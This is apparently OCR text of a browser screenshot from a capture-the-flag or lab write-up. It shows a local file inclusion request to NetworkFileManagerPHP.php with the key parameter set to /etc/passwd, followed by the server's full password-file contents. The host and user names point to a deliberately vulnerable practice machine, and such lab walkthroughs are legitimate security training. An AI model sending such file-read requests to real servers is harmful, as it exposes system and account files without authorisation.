 redrocks.win/NetworkFileMa
redrocks.win/NetworkFileManagerPHP.php?key=/etc/passwd
1
8
火狐官方站点 m 新手上路 常用网址 京东商城 控制面板
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin john:x:1000:1000:john:/home/john:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false ippsec:x:1001:1001:,,,:/home/ippsec:/bin/bash
oxdf:x:1002:1002:,,,:/home/oxdf:/bin/bash